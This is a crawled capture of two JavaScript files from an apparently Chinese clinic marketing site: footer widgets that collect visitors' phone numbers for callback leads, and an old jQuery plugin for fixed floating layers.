document.writeln("            <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"QQ咨询\" src=\"http://dope.yexiunj.com/xinwenpt/chongqing/images/min7_1.png\"></a>");
document.writeln("               <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"在线咨询\" src=\"http://dope.yexiunj.com/xinwenpt/chongqing/images/min7_2.png\"></a>");
document.writeln("               <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"价络咨询\" src=\"http://dope.yexiunj.com/xinwenpt/chongqing/images/min7_3.png\"></a>");
document.writeln("<span id=\"aa\" style=\"opacity: 0.85;\"><\/span>");
document.writeln("          <\/div>");
document.writeln("          <div class=\"foot_right fr\">");
document.writeln("<input class=\"serchtext\" id=\"telInput\" onclick=\"this.value = \''\" onblur=\"if(value == \'\'){value=\'请输入您的电话号码\'}\" value=\"请输入您的电话号码\" name=\"telInput\" type=\"tel\" maxlength=\"20\">");
document.writeln("<input type=\"submit\" class=\"submit\" id=\"callBtn\" value=\"\" onclick=\"addsubtel()\"></input>");
document.writeln("          <\/div>");
document.writeln("     <\/div>");
document.writeln("<\/div>");
document.writeln("");
document.writeln("");

//底部消息闪动
var divaa = document.getElementById("aa");
var gg=new Array("");
var j=0;
var i=0;
var n=0;
var t= 100;
var hideinterval;
var displayInterval=10000;
var hideTime=5;
function ss()
{
	divaa.style.filter = "Alpha(Opacity=0)"; //for IE
	divaa.style.opacity = 0; //for FF
	divaa.innerHTML=gg[j];
	j++;
	if(j>=gg.length)
	{
		j=0;
	}

	hide();
}
function hide()
{
	if(hideinterval!=0)
	{
		window.clearInterval(hideinterval);
	}
	i=n=0;t=100;
	hideinterval=window.setInterval(change,hideTime);
}

function change()
{
	divaa.style.filter = "Alpha(Opacity=" + i + ")"; //for IE
	divaa.style.opacity = i/100; //for FF
	if(i<t && n==0) i++; else n=1;
	if(i<=t && i>1 && n==1) {i--;} else {n=0;}
}
hide();
ss();
window.setInterval("ss()",displayInterval);

 //返回
function pageScroll(){
$('body,html').animate({scrollTop:0},1000);
return false;
}
//tj************************************


function addsubtel(){
		var yiyuan="重庆优化pc浮动地步电话提交";
		var cityname="name=wb_youhua";
		var wangzhi=window.location.href;
		var subtel = $("#telInput").val();
		console.log(subtel);
		if(subtel==" "||subtel==""||subtel==null||subtel==undefined||subtel.length!=11){
			alert("您输入的手机号码有误，请认真填写！");
			return false;
		}

		$.getJSON( 
		     'http://sub.qd-zhuoshi.com/admin/Webgetdata/webEmailMailto?subtel='+subtel+'&yiyuan='+yiyuan+'&cityname='+cityname+'&wangzhi='+wangzhi+'&callback=?',
		    function(data){
		      if(data.code==1){
		        alert('您的信息已经提交，稍后会有客服联系您，请稍后!');
		        window.location.reload();
		      }else{
		        alert('抱歉您的信息提交失败!请点击底部“在线咨询”直接咨询!');
		        window.location.reload();
		      }
		    })


}
function addsubtel2(){
		var yiyuan="重庆优化pc浮动右侧电话提交";
		var cityname="name=wb_youhua";
		var wangzhi=window.location.href;
		var subtel2 = $("#telInput2").val();
		console.log(subtel2);
		if(subtel2==" "||subtel2==""||subtel2==null||subtel2==undefined||subtel2.length!=11){
			alert("您输入的手机号码有误，请认真填写！");
			return false;
		}

		$.getJSON( 
		     'http://sub.qd-zhuoshi.com/admin/Webgetdata/webEmailMailto?subtel='+subtel2+'&yiyuan='+yiyuan+'&cityname='+cityname+'&wangzhi='+wangzhi+'&callback=?',
		    function(data){
		      if(data.code==1){
		        alert('您的信息已经提交，稍后会有客服联系您，请稍后!');
		        window.location.reload();
		      }else{
		        alert('抱歉您的信息提交失败!请点击底部“在线咨询”直接咨询!');
		        window.location.reload();
		      }
		    })


}

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/float.js
body_size: 2119
content:



/**浮动****/
function LR_HideInvite()
{

var hlf_swt=document.getElementById("LRdiv1");
var hlf_swtle=document.getElementById("LRdiv0");
 //var hlf_sp=document.getElementsByTagName("div");
 hlf_swt.style.display="none";
 hlf_swtle.style.display="";
 //hlf_sp=hlf_sp[0];
 //hlf_sp.style.display="none";

var hlf_showswt=setTimeout(hlf_shows,40000);

 }
function LR_RefuseChat()
{
var hlf_swt=document.getElementById("LRdiv1");
}
var hlf_i=0;
function hlf_shows()
{

var hlf_swt=document.getElementById("LRdiv1");
 hlf_i++;

 if (hlf_i<=40000){
 hlf_swt.style.display="";
 }
 } 
/*任意位置浮动固定层*/
/*没剑(http://regedit.cnblogs.com) 2009-03-04*/
/*说明：可以让指定的层浮动到网页上的任何位置，当滚动条滚动时它会保持在当前位置不变，不会产生闪动*/
/*2009-06-10修改：重新修改插件实现固定浮动层的方式，使用一个大固定层来定位
/*2009-07-16修改：修正IE6下无法固定在top上的问题
/*09-11-5修改：当自定义层的绝对位置时，加上top为空值时的判断
这次的方法偷自天涯新版页
经多次测试，基本上没bug~
有问题的朋友欢迎到偶的博客http://regedit.cnblogs.com上提出
*/
/*调用：
1 无参数调用：默认浮动在右下角
$("#id").floatdiv();

2 内置固定位置浮动
//右下角
$("#id").floatdiv("rightbottom");
//左下角
$("#id").floatdiv("leftbottom");
//右下角
$("#id").floatdiv("rightbottom");
//左上角
$("#id").floatdiv("lefttop");
//右上角
$("#id").floatdiv("righttop");
//居中
$("#id").floatdiv("middle");

另外新添加了四个新的固定位置方法

middletop（居中置顶）、middlebottom（居中置低）、leftmiddle、rightmiddle

3 自定义位置浮动
$("#id").floatdiv({left:"10px",top:"10px"});
以上参数，设置浮动层在left 10个像素,top 10个像素的位置
*/
jQuery.fn.floatdiv=function(location){
		//判断浏览器版本
	var isIE6=false;
	var Sys = {};
    var ua = navigator.userAgent.toLowerCase();
    var s;
    (s = ua.match(/msie ([\d.]+)/)) ? Sys.ie = s[1] : 0;
	if(Sys.ie && Sys.ie=="6.0"){
		isIE6=true;
	}
	var windowWidth,windowHeight;//窗口的高和宽
	//取得窗口的高和宽
	if (self.innerHeight) {
		windowWidth=self.innerWidth;
		windowHeight=self.innerHeight;
	}else if (document.documentElement&&document.documentElement.clientHeight) {
		windowWidth=document.documentElement.clientWidth;
		windowHeight=document.documentElement.clientHeight;
	} else if (document.body) {
		windowWidth=document.body.clientWidth;
		windowHeight=document.body.clientHeight;
	}
	return this.each(function(){
		var loc;//层的绝对定位位置
		var wrap=$("<div style='z-index:21323'></div>");
		var top=-1;
		if(location==undefined || location.constructor == String){
			switch(location){
				case("rightbottom")://右下角
					loc={right:"0px",bottom:"0px"};
					break;
				case("leftbottom")://左下角
					loc={left:"0px",bottom:"0px"};
					break;	
				case("lefttop")://左上角
					loc={left:"0px",top:"0px"};
					top=0;
					break;
				case("righttop")://右上角
					loc={right:"0px",top:"0px"};
					top=0;
					break;
				case("middletop")://居中置顶
					loc={left:windowWidth/2-$(this).width()/2+"px",top:"0px"};
					top=0;
					break;
				case("middlebottom")://居中置低
					loc={left:windowWidth/2-$(this).width()/2+"px",bottom:"0px"};
					break;
				case("middlemiddle")://居中居中
					loc={left:windowWidth/2-$(this).width()/2+"px",top:windowHeight/2-$(this).height()/2+"px"};
					top=windowHeight/2-$(this).height()/2;
					break;
				case("leftmiddle")://左边居中
					loc={left:"0px",top:windowHeight/2-$(this).height()/2+"px"};
					top=windowHeight/2-$(this).height()/2;
					break;
				case("rightmiddle")://右边居中
					loc={right:"0px",top:windowHeight/2-$(this).height()/2+"px"};
					top=windowHeight/2-$(this).height()/2;
					break;
				case("middle")://居中
					var l=0;//居左
					var t=0;//居上
					l=windowWidth/2-$(this).width()/2;
					t=windowHeight/2-$(this).height()/2;
					top=t;
					loc={left:l+"px",top:t+"px"};
					break;
				default://默认为右下角
					location="rightbottom";
					loc={right:"0px",bottom:"0px"};
					break;
			}
		}else{
			loc=location;
			//alert(loc.bottom);
			var str=loc.top;
			//09-11-5修改：加上top为空值时的判断
			if (typeof(str)!= 'undefined'){
				str=str.replace("px","");
				top=str;
			}
		}
		/*fied ie6 css hack*/
		if(isIE6){
			if (top>=0)
			{
				wrap=$("<div style=\"top:expression(documentElement.scrollTop+"+top+");\"></div>");
			}else{
				wrap=$("<div style=\"top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight);\"></div>");
			}
		}
		$("body").append(wrap);
		
		wrap.css(loc).css({position:"fixed",
			z_index:"999"});
		if (isIE6)
		{
			
			wrap.css("position","absolute");
			//没有加这个的话，ie6使用表达式时就会发现跳动现象
			//至于为什么要加这个，还有为什么要加nothing.txt这个，偶也不知道，希望知道的同学可以告诉我
			//$("body").css("background-attachment","fixed").css("background-image","url(n1othing.txt)");
		}
		//将要固定的层添加到固定层里
		$(this).appendTo(wrap);
	});
};

/*------浮动end------*/
